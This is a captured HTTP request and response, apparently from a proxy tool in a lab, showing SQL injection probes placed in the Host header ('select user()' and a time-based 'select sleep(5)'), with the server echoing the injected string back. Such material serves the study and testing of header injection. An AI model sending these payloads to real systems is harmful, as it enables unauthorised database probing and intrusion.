 Request
Raw Headers Hex
GET /1.php HTTP/1.1
Host: 192.168.85.144'selct user();
Host: select sleep(5);
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 11 Oct 2018 11:05:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 30
string(16) "select sleep(5);"